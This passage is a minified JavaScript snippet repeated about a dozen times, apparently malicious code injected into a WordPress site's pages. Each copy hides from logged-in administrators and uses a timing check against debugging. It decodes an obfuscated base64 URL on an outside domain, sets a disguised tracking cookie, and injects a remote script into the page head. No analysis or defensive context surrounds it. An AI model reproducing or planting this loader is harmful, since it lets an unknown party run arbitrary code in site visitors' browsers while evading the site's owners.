key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();